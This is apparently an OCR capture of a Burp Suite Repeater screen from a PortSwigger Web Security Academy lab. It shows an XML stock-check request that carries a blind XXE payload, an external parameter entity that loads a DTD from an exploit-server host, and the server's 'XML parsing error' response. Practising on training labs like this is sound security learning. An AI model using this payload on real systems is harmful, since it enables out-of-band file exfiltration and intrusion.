 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a5e00d804b8c31a81e6d93300fa00f2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5e00d804b8c31a81e6d93300fa00f2.web-security-academy.net
3 Cookie: session=hI6OjcicQqSk7Fg9XrEUTeyIGSKFjHbx
4 Content-Length: 107
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/xml
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0a5e00d804b8c31a81e6d93300fa00f2.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a5e00d804b8c31a81e6d93300fa00f2.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a2f005c0438c37d81eed88c011a000c.exploit-server.net/exploit.
dtd"> %xxe;]>
22 <stockCheck >
<productId >
1
</productId >
<storeId >
1
</storeId >
</stockCheck >
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 19
5
6 "XML parsing error"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
141 bytes | 203 millis
Event log (1) All issues (18)
Memory: 192.4MB
7
15°C
Clear
Search
M365
ENG
IN
00:59
11/11/2025